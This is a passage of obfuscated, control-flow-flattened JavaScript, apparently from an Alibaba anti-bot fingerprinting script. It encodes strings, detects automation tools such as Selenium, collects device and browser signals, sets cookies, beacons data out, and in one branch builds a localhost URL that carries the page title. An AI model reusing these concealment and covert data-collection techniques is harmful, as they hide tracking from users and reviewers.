),I=Dh?38144:140868):5==g?I=xh<vo.length?96002:29762:g<5?(BM=3,I=8450):6==g?(m=Array[uu](O),I=m?49536:57795):g>6&&(R=D,A=A.concat(R),R=void 0,I=(D=(t=0|(D=t))<128)?41409:118977):12==g?(k0++,I=22337):g<12?10==g?(A=b,b=void 0,(K=(A=K=(K=D=(A=0|(D=A))<0)?-A:A)<64)?b=i=[_=A+(i=64*D)]:(U=(i=A%128)+128,s=(i=63&(M=(_=A-i)/128))+(M=64*D),(_=[]).push(U,s),b=_),A=b,b="s",b+="c",b+="ree",b+="nLef",(D=E[b+="t"])||(D=0),b=D,I=9408):g<10?(IM=1,Kz=Il[bs],xF=Kz[W],Kz=xF.length,I=(xF=DG<Kz)?104515:17283):I=(K=-1===(R=K))?137346:37187:14==g?(u=C[S]>255,I=108480):g<14?(p=127&c4,(c4>>=7)&&(p|=128),$.push(p),I=c4?114947:112514):15==g?I=x$<yg?107906:19:g>15&&(i=(Q=MB).concat(i),MB=void 0,I=(QO=zw=(Q=0|(zw=Q=A-z))<0)?99651:82498):26==g?I=33729:g<26?21==g?(h=s[b]===U,I=h?53700:137155):g<21?19==g?(fe=void 0,I=38594):g<19?(u=gU,I=28868):(c++,I=26625):23==g?(E=void 0,D=255&(A=(b=R=b=R)>>24),K=255&(A=b>>16),i=255&(A=b>>8),(R=[]).push(D,K,i,A=255&b),R=E=R,I=5892):g<23?(md[e]=HZ,I=106497):24==g?(t.push(0),I=25603):g>24&&(I=Bx<8?132161:26113):30==g?((E=$)?(Y.push(1),Y=Y.concat(E)):Y.push(0),$=void 0,(E=$=E=[0])?(Y.push(1),Y=Y.concat(E)):Y.push(0),$=void 0,E=c4,b=Y,Y=[],B=Bg+2,L=(RK=ib).slice(Bg,B),RK=L[0]<<8,B=RK|L[1],I=50945):g<30?28==g?((Qz=p)?(Y.push(1),Y=Y.concat(Qz)):Y.push(0),p=void 0,Qz=c4,I=(Z7=Lt)[SX]?115139:46596):g<28?(aI=aI.slice(hB,dF),I=83072):I=87939:32==g?I=(QO=K<D)?83521:9345:g<32?(o=pT,xM=SM,RN=!(wZ=zx)[sQ],(yx=!1===xM.isTrusted)&&wZ[qx]++,yx=new o.Date,yx=(o=+yx)-wZ[xB],RN||(o=yx-wZ[sQ],RN=o>1e3),I=(o=RN)?59523:78849):33==g?(c=C,I=86852):g>33&&(Y=LC,LC=new Uint8Array(v),Sb=LC,I=34562)}),this);break;case 32:F((function(){17==g?(xM=e7===(yx=wZ+1),I=21760):g<17?8==g?(Y.push(0),I=65924):g<8?3==g?(E4=-1,I=8832):g<3?1==g?(k$++,I=78080):g<1?I=98816:(Y.push(1),Y=Y.concat(A),I=112580):5==g?(hB=Sm[MT],yv=hB[BM],hB=JSON[dF](yv),yv=0,vo=e,Il=xG,I=1283):g<5?(t=U=M,I=30594):6==g?I=c<256?32900:75266:g>6&&(p=void 0,k=(E=c4)[Qr],b=E[Lb],L=b[L2],t=b[Bx],b=E.screenTop,I=b?42945:58179):12==g?I=(i=-1===(A=i))?12545:87489:g<12?10==g?(Y.push(0),I=25027):I=g<10?452:k<M.length?20994:122947:14==g?(Sm=null!=hB,I=115904):g<14?(R=i.indexOf(K),l=R,I=22210):15==g?(p=[],Ty=($=c4)[Ax](),R=$[dh],Z7={},zU=p.push,Z7[yv]=zU[SM](p,1),zU=Z7,R[hB](Ty,B,zU),R=$[E4],Z7=R[k],I=Z7?136644:74432):g>15&&(y=m,I=128832):26==g?(DG=Kz.name===Dh,I=112323):g<26?21==g?(FN=void 0,DG=y.length,f=DG,DG=parseInt(f),I=(DG=FN=C=DG===f)?45763:24705):g<21?19==g?(M++,I=94336):g<19?(K=void 0,I=(A=(i=0|(A=q))<128)?9988:69888):(Eb=!1,I=99328):23==g?(EL=e+1,HZ=wZ.pageY===EL,I=51203):g<23?I=i?136258:74115:24==g?(kt=Bc[SM],I=73795):g>24&&(Ks=yv,I=42563):30==g?(_=K[pW](d),I=103681):g<30?28==g?(p=Qz=[Ty],I=83138):g<28?(c[vx]=0,vx=c,c=It.addIceCandidate,gm=void 0,Fo=vx,vx=It,c=(a=c)[SM](vx,Fo),c=gm=c,aI[BM](c,50),c=It[f6],vx=void 0,gm=It,c=(It=c)[SM](gm),vx=c,I=22083):(M=_[L]===i,I=M?9219:1794):32==g?(K=0|!!A.awesomium,b=K,I=127684):g<32?(O=d,I=22018):33==g?(yH++,I=135811):g>33&&(t=1,I=30594)}),this);break;case 33:F((function(){if(17==g)md++,I=132740;else if(g<17)if(8==g)J=d[yH],I=86977;else if(g<8)3==g?I=AN?115776:75843:g<3?1==g?(E++,I=103170):g<1?(A=")i",A+="u-la",A+="minim ",A+=":edom",A=(A+="-yalpsid(").split("").reverse().join(""),i=E[b](A),A=i[D],I=A?127748:54468):(L2=m[Eb]<0,I=127043):5==g?(D=D.split("").reverse().join(""),z+="moc",QO="DS",s+="k_start",z+=".utu",lr=!!p[DG]<<26,I=108100):g<5?(y=(y=(ei=y).length>0)?ei[0]:zx,f=y,y=void 0,Z=0,I=139844):6==g?(c4=Lt=Y,Lt=void 0,Y=0,($=(Hj=c4).slice()).push(0,0,0),Hj=0,p=0,I=112705):g>6&&(t++,I=95939);else if(12==g)M=void 0,U=0,s=A,h=l,z=1,I=(g8=typeof(Q=i)!==a6)?115012:132226;else if(g<12)10==g?I=_[yv]?141313:65857:g<10?I=(E=(Y=0|(E=Y))<16384)?16835:116160:((HZ=md[q9])[JY](),I=9602);else if(14==g)j=(w=(j=T<T)*j)>-149,Qn=y.name===Dh,I=j?51012:28740;else if(g<14)I=K?79364:33476;else if(15==g){for(vx=0;vx<4;vx++)w5=hB[c],Kt=hB[a=c-Dt],a=Kt[vx],w5[vx]=a^xh[vx];I=30592}else g>15&&(dq=xf=Lt,xf=new Date,c4=xf[vC](),xf=c4-fe,fe=ab[h9],c4=xf/1e3,pm[dV]=fe[gm](c4),fe=Math[kc](),(c4=fe<.001)||(c4=ab[S7]),I=(fe=c4)?127492:110785);else if(26==g)I=(i=-1===(A=i))?24963:70979;else if(g<26)if(21==g)ct(e),I=54785;else if(g<21)19==g?(K=_,i=(i=q>127)?283^(_=q<<1):q<<1,q=i,D>>>=1,I=16578):g<19?(HZ=357,I=100098):(Y=!0,I=124419);else if(23==g)u=m,I=131328;else if(g<23){for(t=256,D=197,q=0,K=[],i=void 0,_=A;q<_.length;q++)M=_[q],(U=(M+=U=D-1)>=t)&&(M%=t),K.push(M);t=i=K,Y=Y.concat(t),I=104132}else 24==g?(Lt=wr.charCodeAt(Y),K=Lt^xV,xV=Lt,Xy+=String.fromCharCode(K),I=78596):g>24&&(LC++,I=29700);else 30==g?(K=-1,I=13827):g<30?I=28==g?Il<vo.length?112579:21123:g<28?120130:25:32==g?(u=Hj.length,m=void 0,P=u,u=parseInt(P),I=(u=m=Is=u===P)?38145:131328):g<32?I=(EL=-1===(e=EL))?17280:123201:33==g?(Eb=(P=m).concat(Eb),I=132035):g>33&&(Il=aI[f],w5=aI[c=f-Dt],c=w5[gm],Il[gm]=c^dF[gm],I=6147)}),this);break;case 34:F((function(){if(17==g)kc=yi[Lb],yH=(hD=(yH=(hD=Dh+gH)+x)+"; max-age=")+N,hD="uZ\x9e\xa9\xa7\x9b\xa3\xa8w",Ft="",pt=0,I=78144;else if(g<17)8==g?($=SU[gU],I=(ib=$<128)?95233:99780):g<8?3==g?I=(FL=1===(zU=1&Rn))?41795:99841:g<3?1==g?((IM=aI[xh])[a]=c,I=1665):g<1?(D=q,q=(A=t-Lt)/B.length,t=Lt+(A=q*D),Lt+=A=q*l,A=B[R](0,D),l=A+L,A=B[R](D),B=l+A,A=t[Z7](2),l=A[R](2),A=Lt[Z7](2),D=A[R](2),A=l.split(aB),q=D.split(aB),D=0,I=29568):I=kn<8?75648:100355:5==g?(Is=OA<u,I=57667):g<5?(x=1e3*(Qu=60*(x=300)),setInterval(Dh,x),I=139651):6==g?(Y.push(0),I=34435):g>6&&(Ey[nb]=new MA[yx],I=124739):12==g?(A=3===k,I=74113):g<12?10==g?(aI&&c++,aI=1,I=(w5=c<(a=4*(w5=dK+1)))?106564:66048):g<10?((h=s[b]===U)&&(_=b,M=1),I=112322):(y=zx,I=37572):14==g?(Bc(Ih,Ks,Ax,Bc,!1),Bc(Ih,Ks,JY,Bc,!1),Bc(Ih,Ks[Lb],Ma,Bc,!1),Bc(Ih,Ks[Lb],Z1,Bc,!1),Bc(Ih,Ks[Lb],Vu,Bc,!1),I=108548):g<14?(Eb=0,I=127491):15==g?(Z7=W,I=(j=(r=(w=!w)*w)>-118)?26177:25152):g>15&&(c=!0,I=74754);else if(26==g)I=SM<F6.length?120836:136450;else if(g<26){if(21==g)x$++,I=63425;else if(g<21)19==g?(FN=!0,I=87169):g<19?I=87234:((y=d)&&(E0=!1,LL=1),I=116096);else if(23==g)I=Kz<3?53761:141250;else if(g<23)l=B=D=l+1,B=void 0,I=(D=(l=0|(D=l))<128)?103812:111684;else if(24==g)vx=Kt=bs,I=74946;else if(g>24){if(N=Qu[1],x=Qu[2],yi="1.2.3.4"===N){for(N=e,kc=G,yH="http://127.0.0.1:"+(hD=x),hD=(hD="=eltit?/").split("").reverse().join(""),vo=yH+hD,hD=N[Lb],yH=hD.title,hD=encodeURIComponent(yH),yH=vo+hD,hD=N[yj],vo=hD[DJ],hD=vo[e7],vo="\u02da\u02ed\u02fb\u02f8\u02f7\u02f6\u02fb\u02ed",Il="",aI=0;aI<vo.length;aI++)xh=vo.charCodeAt(aI)-648,Il+=String.fromCharCode(xh);vo=N[Il],Il=vo[DJ],vo=Il[cj],Il=hD[SM](vo),hD=N[Li],vo=hD[OG],hD=vo[SM](null,kc,fJ),(kc=N[HZ])&&(vo=N[HZ](yH),aI=vo[Af](Il),kc=aI[Af](hD))}I=122946}}else if(30==g)I=Ty?17153:41026;else if(g<30)if(28==g){for(b=0;b<i.length;b++)(_=i[b]===K)&&(l=b,D=1);I=D?137092:41282}else g<28?(LC=!1,I=(T=(T=(r^=r)*r)>-218)?141249:47043):(v=C.name===Dh,I=47236);else 32==g?(K=E[RP],i=K[A],D=i[b],I=86531):g<32?((vx=(w5=Kz)[G])&&(vx=w5.name===Dh),I=(Kz=vx)?111170:131266):33==g?(f6[Ly]=!0,I=99138):g>33&&(L5=void 0,x=G,Qu=EL,yi=void 0,h9=void 0,h9=0,yi=0,I=16451)}),this);break}}),this);break;case 2:F((function(){switch(gR){case 0:F((function(){if(17==g)SU=A,u>>>=1,I=120067;else if(g<17)8==g?(J=new Uint8Array(d),Lt=J,I=33217):g<8?3==g?(Y.push(1),Y=Y.concat(A),I=57984):g<3?1==g?((zw=z[DJ])&&(zw=!K[z2]),I=(QO=zw)?75904:82241):g<1?(D=A.charCodeAt(t),K=255&D,L.push(K),I=(j=(T=(j=r!==j)*j)>-246)?30785:67522):($O=gZ[Bi],V6=gZ[Bi],MB=$O.length,V6[MB]=ju,I=33220):5==g?(C[1]=1,I=46788):g<5?(R=0,I=90561):6==g?(j=r===T,(y=n[d]===J)&&(E0=d,cj=1),I=(j=(r=j*j)>-74)?92228:28994):g>6&&(ca++,I=4417):12==g?(vx++,I=58113):g<12?10==g?(Q=1,I=63040):g<10?(b=void 0,L=[],t=0,A=E[vR],D="la",D+="ngua",K=A[D+="ge"],A=K,A+=zx,I=95939):(HZ=yn.height>10,I=17472):14==g?I=m<16?45569:139332:g<14?(d=fe,(Z=gU[G])&&(Z=gU.name===Dh),X=Z,Z=d[G],I=Z?38659:100482):15==g?(f6=zQ,zQ=G8,(G8=document[E4])?G8=document.elementsFromPoint(f6,zQ):(E4="ms",E4+="El",E4+="ement",E4+="sFromPoi",E4+="nt",G8=document[E4](f6,zQ)),I=(E4=G8)?71172:131200):g>15&&(I=(_=A<i)?140801:46272);else if(26==g)t.push(er),I=ln?17474:34371;else if(g<26)21==g?(R=0,I=14404):g<21?19==g?(e=HZ[qe],dq=e,I=57538):I=g<19?49280:A[xO]?91652:8320:23==g?I=F9?57792:28:g<23?(MA=c8,I=So?70340:127936):24==g?I=cj?124612:17664:g>24&&(MB=K[r8](D,zx),K=M,M=D=x7,D=MB[r8](/"/g,zx),MB=D[r8](/'/g,zx),M||(M=1),D=MB[r8](/;/g,zx),MB=void 0,zw=M,D=(M=D).length,I=116672);else if(30==g)E.push(0),I=140736;else if(g<30)28==g?(U=214^R.charCodeAt(M),_+=String.fromCharCode(U),I=77952):I=g<28?139712:(Q=-1===(h=zw))?112387:17730;else if(32==g){for(R=0;R<M.length;R++)(U=M[R]===_)&&(K=R,i=1);I=i?47041:129088}else g<32?(R=window[EL],U=R[E0],b=R=U+D,A=1,I=98497):33==g?(A=B=l=A+1,B=void 0,I=(l=(A=0|(l=A))<128)?67394:140483):g>33&&((w5=[]).push(0,5,10,15,4,9,14,3,8,13,2,7,12,1,6,11),Fo=w5,I=47235)}),this);break;case 1:F((function(){if(17==g)R6=MA[h9],xf=R6[kc](),R6=(xf=0|(R6=1e9*xf))[F6](36),R6=(xf=Kt+R6)+".tdum.alibaba.com/dss.js",xf=Bc[SM](0,$9,R6),kt=Bc[SM](0,iH),Y=5e3,$="__um_perf_cb",ib=kt,kt=xf,xf=R6,p=(R6=MA)[Lb],I=90820;else if(g<17)8==g?(Z7=aB=Z7,aB=void 0,lT=Qz,Qz=Z7,E=lT[ux],k=void 0,RK=0,b=Qz,I=(B=E).indexOf?94594:126977):g<8?3==g?I=(FN=0===(c=m%Dt))?25344:112448:g<3?1==g?(u?(y=OA=[],S=1):(y=OA=[0],S=1),I=136131):g<1?(R=D.indexOf(_),I=(_=0===R)?41088:122944):(EL="Uint8Array"===e.name,I=16449):5==g?(yv++,I=1283):g<5?I=yg<4?136513:75905:6==g?(Li[qx]++,I=16768):g>6&&(Qu=x+1,Dh=(Dh="Xegap").split("").reverse().join(""),L5=eW[Dh]===Qu,I=62082):12==g?(Y.push(0),I=139521):g<12?10==g?(Y.push(0),I=37891):g<10?I=hD<h9.length?29571:5313:(L=void 0,I=(t=k)[Hh]?140609:38723):14==g?(Ey[F3]=re,I=(Ey=uu)?17090:140036):g<14?I=26500:15==g?(SU=!1,Qz=1,I=135619):g>15&&(I=zQ<f6.length?111298:45506);else if(26==g){for(Il=0,vx=dF;Il<4;Il++)vx[Il]=Bh[vx[Il]];Il=void 0,dF=Il=vx,I=86276}else if(g<26)if(21==g)I=G?129089:18050;else if(g<21)19==g?(JY=gH,I=29888):g<19?(K=M[yv],s=L,h=1,Q=void 0,z=K,K=D,MB=0,I=(g8=typeof z!==a6)?140481:4098):(Rn=P[v],fm=void 0,Sb=Rn,Rn=0===(g5=u).length,I=Rn?135744:26114);else if(23==g)Ey=g1[dh],c8=Ey[OK](w3),I=111232;else if(g<23){for(d=0;d<O.length;d++)(C=O[d]===Z)&&(f=d,Qn=1);I=Qn?49921:100292}else 24==g?(FL++,I=87104):g>24&&($=Ty,Ty=aB,B=(b=Q7+GP)+Q7,b=$C,L=ge[R](0,Lt),Lt=0,t=1,er=0,I=78082);else if(30==g)dq=gH,I=71555;else if(g<30)28==g?(ye=RN=[],I=139584):g<28?(Sb=Ey,I=(Q7=fm>127)?46786:135747):(U=new RegExp("[a-zA-Z ]*([0-9.]+)"),s="$",s+="1",i=q[r8](U,s),I=120259);else if(32==g)K=D[dh],i=K[RW](q,t),I=i?41732:62976;else if(g<32)yx="dt",gH="ec",md="event",HZ="d",HZ+="ura",HZ+="tio",e=HZ+="n",I=(o=g4===DV)?29:87874;else if(33==g)i=h.indexOf(s),M=i,I=41536;else if(g>33){try{FN[Uy]=JSON[L5](xF),cj=FN[Uy],W=cj[x],VF=1}catch(g){VN=2}I=55428}}),this);break;case 2:F((function(){17==g?(a6=pT,yj=zx,ye=uF,yn="is",yn+="Tru",eW=!1===(e7=SM)[yn+="sted"],I=eW?108096:123648):g<17?8==g?(D=U.indexOf(M),i=D,I=120132):g<8?3==g?(L5=Array.isArray(G),I=L5?124610:42625):g<3?1==g?(W++,I=87552):g<1?(K=[],I=54275):(i=A[ux],b=i.length,(i=A[ux]).push(D),I=58498):5==g?(L=[],A=0,D=0,I=102468):g<5?(pt=895,I=95297):6==g?I=(a6=RP===yj)?78849:87043:g>6&&(m=2,P=11,Eb=void 0,RW=[],vC=!0,L2=void 0,x$=void 0,Is=void 0,ca=0,I=38274):12==g?(A=255&Qz[er],l=0,D=0,l=B.indexOf(b[A],1),I=(q=255===A)?104448:8388):g<12?10==g?(c=void 0,I=66179):g<10?(yi=null!=N,I=14082):(aI=!0,I=91076):14==g?(b=M.indexOf(_),K=b,I=5825):g<14?I=zU<E.length?132353:49728:15==g?(b=3,I=112131):g>15&&(I=eW<wZ.length?83458:83328):26==g?I=IM?123329:194:g<26?21==g?(MB=Q.indexOf(g8),zw=MB,I=118786):g<21?19==g?((_=i[b]===K)&&(l=b,D=1),I=140418):g<19?(aI=c,I=124736):(Sb=g5,Sh=1,I=29312):23==g?(Y.push(0),I=30721):g<23?(W=void 0,DG=0,ei=(z2=Rn).length,J=void 0,d=ei,ei=parseInt(d),I=(ei=J=O=ei===d)?131330:71747):24==g?I=(K=-1===(b=K))?78340:66562:g>24&&(MA=Ey[xV],pv=MA[DJ],uu=pv.getPredictedEvents,I=13700):30==g?I=(p=$=p=[Ty=255&(p=R)])?4416:38018:g<30?28==g?(U=M[b]===_,I=U?139715:74180):g<28?(p=15&Y[$],c4=65535&(Ty=c4+p),I=70849):(QO=0,I=42112):32==g?(IM=ZJ,I=75523):g<32?(cj++,I=9920):33==g?(aI[xh]=[],LL=E0[yv],ei=performance[Wu](ql),c=xh,J=ei[vx](LL[e7],LL),DG=0,I=82945):g>33&&(I=(K=-1===(b=K))?8322:58498)}),this);break;case 3:F((function(){17==g?(f6=zQ.beta,I=f6?96003:81921):g<17?8==g?(c++,I=65541):g<8?3==g?($=void 0,p=c4,k=(E=Lt)[$s],I=k?70019:115907):g<3?1==g?(v=C<224,I=120772):g<1?(IM=1,I=(Il=f<(c=4*(Il=dK+1)))?16897:38529):(T=(w=(T=(r=!w)*r)+(w=(j=r>j)*j))>=(r*=j),ZJ=V=RW,c=void 0,kK=c=z2,c=void 0,TQ=c=vx,I=29505):5==g?(c++,I=115076):g<5?(kn++,I=10369):6==g?(L5="ep",L5+="yto",L5+="t",L5+="o",L5=(L5+="rp").split("").reverse().join(""),x=Array[L5],L5=x.slice,x=(x="llac").split("").reverse().join(""),G=L5[x](G),I=79488):g>6&&(wZ=eW.charCodeAt(xM)-280,o+=String.fromCharCode(wZ),I=25026):12==g?I=(z=M<Q)?81984:50880:g<12?10==g?(A[Bi]=[],I=22212):g<10?(dF=new RegExp(g1,Px),vo=hB[zQ](dF),I=vo?128387:77891):(EL=void 0,I=108548):14==g?((o=g4===NH)&&(HZ=void 0,G=Io,(e=pm)[qe]=G,e[ch]=0,HZ=e[qe],dq=HZ),I=(o=g4===wd)?140032:20864):g<14?(U=void 0,I=(s=(i=0|(s=i=_-D))<16384)?33408:94464):15==g?(b=R=l=b+1,R=void 0,I=(l=(b=0|(l=b))<128)?95362:1409):g>15&&(I=ln<B.length?104514:57536):26==g?(G8=100*zQ.beta,E4[ma]=S4,f6=S4%7,a6=100*zQ.alpha,yj=100*zQ.gamma,ye=[],e7=E4[SY],yn=a6>>0,a6=G8>>0,G8=yj>>0,ye[ai]=S4,yj=e7[f6],ye[Hb]=G8^yj,ye[pP]=a6^yj,ye[x5]=yn^yj,I=57857):g<26?21==g?(yg++,I=16450):g<21?19==g?(b=M.indexOf(_),K=b,I=136258):g<19?(vo=hB[h9],hB=+new Date/1e3,aI.tm=vo[gm](hB),hB=JSON[pt](aI),dq=HZ=hB,I=127042):I=(o=g4===h7)?71106:45891:23==g?(d=d.slice(),I=(r=(j=(w=(r=r<w)+(T=j instanceof Object))*w)>=(T=2*(w=r*T)))?18241:50755):g<23?I=(yi=Qu)?67588:38273:24==g?I=A?576:140160:g>24&&(gm[c]=[],Fo=0,I=78977):30==g?(Sm=new RegExp(Dh),MT=Sm[L5](Ks),I=(T=(j=(T=!T)*T)>=(T=(w=T*(r=r==r))-(T=r*r)))?4929:66112):g<30?28==g?(b=D=[R],I=123520):g<28?((o=VD.navigator).sendBeacon(gH,az.body),I=78849):(c=Array[DJ],vx=c.slice,aI=vx[e7](aI,hB,dF),I=83072):32==g?(vx=Array[uu](w5),I=vx?18240:66819):g<32?I=(gZ=z)?57476:16833:33==g?I=v.slice?114819:32960:g>33&&(L5=h9,N[G]=L5,I=99010)}),this);break;case 4:F((function(){17==g?I=d<n.length?24578:98306:g<17?8==g?(E=FL[ZR],k=void 0,b=E,E=Z7,B=FL,(ln=[]).push(0,0,253,12),L=ln,(ln=!b)||(ln=!b[Qn]),I=(t=ln)?128900:62273):g<8?3==g?(w5=!1,I=45762):g<3?1==g?(M++,I=108420):g<1?(Bx=PA(S[v],P,X,1),OA=V[0],V[0]=OA.concat(Bx),I=38403):(MT=BM,Sm[vV]=MT,I=59521):5==g?(k=-1,I=1856):g<5?(B[Bi]=[],I=9220):6==g?($=void 0,I=119811):g>6&&(D=Z7,q=1,I=46209):12==g?I=RK?1856:20738:g<12?10==g?(L=2===E[bQ],k[0]=L?2:1,I=90624):g<10?(MT++,I=25604):I=(c8=Ey)?78915:140672:14==g?(b=M.indexOf(_),K=b,I=90241):g<14?(k0=Lt.charCodeAt(xf)-295,FL+=String.fromCharCode(k0),I=120640):15==g?I=1604:g>15&&(N=void 0,Qu=o,yH=yx,dp=(Dh=e)[F6](),yH[sx]=Ao,Dh=dp.indexOf("attempt"),I=(dp=Dh>-1)?94787:108610):26==g?(D+=zx,b=A[Bi],K=void 0,i=0,_=D,I=(M=b).indexOf?110978:115524):g<26?21==g?I=A[aT]?71233:99968:g<21?19==g?I=er<Qz.length?49282:55234:g<19?(E=b,T=(r=5)*r,r=!w,r|=222,I=(T=T>(r<<=24))?103873:24833):I=gH<md.length?81988:99136:23==g?(LC=void 0,$=0,p=(ib=v).length,Ty=void 0,Qz=p,p=parseInt(Qz),I=(p=Ty=R=p===Qz)?132737:1024):g<23?(p=(Lt=Ty+tO)[R](0,8),Lt=k(p,2),$.push(Lt),Y=Hj=$,Lt=void 0,Hj=c4,$=Y,Y=[],p=Bg+2,Ty=(c4=ib).slice(Bg,p),c4=Ty[0]<<8,p=c4|Ty[1],c4=p[F6](),I=112706):24==g?I=57730:g>24&&(i=Q,w=(r=r!=j)*r,I=(w=(w+=T=(j=!T)*j)>=(j=2*(T=r*j)))?87554:132739):30==g?I=Qz?46144:5379:g<30?28==g?I=(b=gU>191)?61509:37056:g<28?(K=0|!!A._Selenium_IDE_Recoder,b=K,I=79875):(ye=o[yx],RN=ye.scrollLeft,I=22531):32==g?(J=0,I=5505):g<32?(m=0,P=[],v=0,I=4932):33==g?I=(Qw=c8)?1540:98880:g>33&&(b=M.indexOf(_),K=b,I=95555)}),this);break;case 5:F((function(){if(17==g)o++,I=30017;else if(g<17)8==g?(h9=(Qu=15&L5)<<12,kc=e[Qu=G+1],Qu=h9|(kc=(Qu=63&kc)<<6),kc=e[h9=G+2],N=Qu|(h9=63&kc),G+=3,I=99008):g<8?3==g?I=(yi=0===(N=G%Dt))?26562:18048:g<3?1==g?(Dh=e.charCodeAt(N)-324,G+=String.fromCharCode(Dh),I=196):g<1?I=b?79553:132547:(D=E[RP],K=D[b],A=K[R],I=30019):5==g?I=(K=-1===(b=K))?59072:127424:g<5?(e++,I=111040):6==g?(Sm=cj=Sm,Ks=(BM=Ks).length%16,dF=0!==Ks,Ks=BM.length,dF=Ks,Ks=new Uint8Array(dF),Ks=LL=Ks,I=140034):g>6&&(EL||(G=904),e=HZ.charCodeAt(EL),N=e^G,G=e,Dh+=String.fromCharCode(N),I=21632):12==g?(f=wm[(Hx=V).length],dK=f,V=null==f,Dt=Hx.length/4,I=124674):g<12?10==g?(l=-1,I=137092):g<10?(hD++,I=36930):(L5=EL===pO,I=Qu?54210:90116):14==g?(R=D=[b],I=128772):g<14?((L=(k=L)<64)?E=t=[D=k+(t=64*b)]:(i=(t=k%128)+128,_=(t=63&(K=(D=k-t)/128))+(K=64*b),(D=[]).push(i,_),E=D),k=E,A=A.concat(k),I=(E=p=A)?136452:46979):15==g?(E++,I=141184):g>15&&($=[1],I=70976);else if(26==g)c=Rn,I=58307;else if(g<26)if(21==g)I=(Ty=p)?37825:37252;else if(g<21)19==g?I=bs?74819:45568:g<19?I=8644:(K="ap",K+="pVe",K+="rsio",i=(i="nohtyp").split("").reverse().join(""),_=new RegExp(i,Px),i=A[vR],M=i[K+="n"],K=_[L5](M),b=i=0|K,w=(T=(r=1)*r)!==j,I=5699);else if(23==g)B[SX]=1,p=A=[1],I=38978;else if(g<23)I=(w5=c)?139460:137218;else if(24==g){if(M=1===K){for(g8=void 0,MB=i,zw=5,QO=3,lr=[],gr=0;gr<MB.length;gr++)gZ=MB[gr],k2=255&(gZ=(k2=gZ>>zw)+(dZ=gZ<<QO)),lr.push(k2);MB=g8=lr,Y=Y.concat(MB)}if(M=2===K){for(g8=void 0,MB=3,zw=[],QO=4,lr=0,gr=i;lr<gr.length;lr++)gZ=gr[lr]-MB,gZ=255&(k2=(dZ=(k2=255&gZ)>>(gZ=QO))+(gZ=k2<<(sR=8-gZ))),zw.push(gZ);MB=g8=zw,Y=Y.concat(MB)}I=(M=3===K)?6016:67009}else g>24&&(zw=MB[h]===g8,I=zw?58433:124928);else 30==g?(hD=h9,I=87044):g<30?28==g?(X=gU,w=w==r,J+=1,I=(r=(w*=w)>-212)?96192:33731):g<28?(t=A,I=115265):(Is=Is.split("").reverse().join(""),Bx=Is,Is="beta",gU="gamma",I=99776):32==g?(D=9,K=1,I=55361):g<32?(wZ=HZ.length,G=void 0,N=wZ,wZ=parseInt(N),I=(wZ=G=Dh=wZ===N)?99139:73857):33==g?($=void 0,I=(RK=Lt)[$s]?95170:21569):g>33&&(xM=eW[Uy],wZ=xM.rp,o=wZ&(xM=!0),I=578)}),this);break;case 6:F((function(){17==g?(Y.push(1),Y=Y.concat(E),I=90307):g<17?8==g?((gH=md[Vq])&&((e=[])[SF]=K7,e[gW]=HZ,gH.push(e),(e=gH.length>Sr)&&(gH[JY](),md[lw]--)),I=md[q9]?141185:66372):g<8?3==g?(z=256-z,I=66305):g<3?1==g?I=(N=L5)?8643:111812:g<1?(Eb=void 0,Is=(x$=v).length,Bx=0,Rn=Is,Is=void 0,Sb=parseInt(Rn),I=(Rn=Eb=Sh=Sb===Rn)?55425:119490):(hD=h9^Qu,I=1857):5==g?(m=void 0,I=(P=(v=0|(P=L2))<128)?22595:259):g<5?(zQ++,I=16964):6==g?I=L<_.length?120833:83524:g>6&&(E4[iw]=[],I=49476):12==g?(K=255&D,i=255&(D=l>>8),D=255&l,L.push(q,K,i,D),L=A=L,k=k.concat(L),L=void 0,A=E,E=[],D=255&(l=A>>24),q=255&(l=A>>16),l=A>>8,I=62978):g<12?10==g?(HZ=RN,I=(gH=e)?46915:37315):g<10?(VW++,T=(w=w!==j)+(r=j===w),I=(w=(T*=T)>=(r=3*(j=w*r)))?87040:30595):(i=K,I=128324):14==g?(er++,I=123266):g<14?(A=E[dh],l=E[RP],D=(D="yrtnEecnamrofreP").split("").reverse().join(""),D=E[q=D],(K=!D)||(K=E[z2]),I=(i=K)?100289:78400):15==g?((M=_[i]===D)&&(s=i,A=1),I=70657):g>15&&(EL=N=kc,N=Em[h9=(N=G/Dt)-1],EL[0]=EL[0]^N,I=90755):26==g?((R=$)?(Y.push(1),Y=Y.concat(R)):Y.push(0),$=void 0,R=c4,R=Lt,R=Hj,R=void 0,Z7="ec",Z7+="a",Z7+="rTkc",Z7+="at",Z7+="Serape",Z7=(Z7+="rp").split("").reverse().join(""),A=Z7,I=Error[A]?70913:12932):g<26?21==g?(BM=1,I=8450):g<21?19==g?(N=e[vR],x=N[DT],N=x[wU](),x=N.indexOf(UY),L5=-1!==x,I=62275):g<19?(d=!1,O=1,I=62912):I=Kt<vx.length?13761:5314:23==g?(E=B.indexOf(b),k=E,I=129154):g<23?I=A<k.length?115204:29250:24==g?(yg++,I=57987):g>24&&(Ey=void 0,FZ=Sb,uu=(MA=RO)[RP],I=uu?110660:34754):30==g?I=er<B.length?86660:115649:g<30?28==g?I=(D=-1===(A=D))?107074:30084:g<28?(b=M.indexOf(_),K=b,I=98434):(J++,I=133187):32==g?(HZ="ti",HZ+="m",HZ+="eo",e=HZ+="ut",I=(o=g4===fN)?50496:25985):g<32?I=kc?65794:108610:33==g?(gH=void 0,N=0,L5=(Dh=HZ).length,x=void 0,Qu=L5,L5=parseInt(Qu),I=(L5=x=yi=L5===Qu)?127683:82433):g>33&&(RN=602^o.charCodeAt(wZ),xM+=String.fromCharCode(RN),I=75392)}),this);break;case 7:F((function(){if(17==g)hD=void 0,yH=0,Ft=void 0,(dh=typeof(pt=Dh)===a)&&(dh=pt!==zx),I=(pt=Ft=pt=dh)?118787:112001;else if(g<17)if(8==g)O++,I=13314;else if(g<8)if(3==g){for(Sm=Ks=It=Ks,Ks=new Uint8Array(Sm),Sm=Ks[wo];xF<Sm;xF++)BM=String[H](Ks[xF]),MT+=BM;Sm=(Ks=MT)[r8](FN,mu),Bc(eg,1,Kt,Sm=Ks=H0=Ks=n=Ks=E0=Sm),I=62977}else g<3?1==g?I=(QO=(Q=QO)<64)?43072:54274:g<1?(DJ++,I=79748):(er=0,I=92290):5==g?((p=$)?(Y.push(1),Y=Y.concat(p)):Y.push(0),$=void 0,E=Lt,RK=Hj,I=(p=void 0)?53762:123012):g<5?(Sb=1,ei=Rn<n.length,I=ei?119296:98944):6==g?(xM++,I=33412):g>6&&(I=119936);else 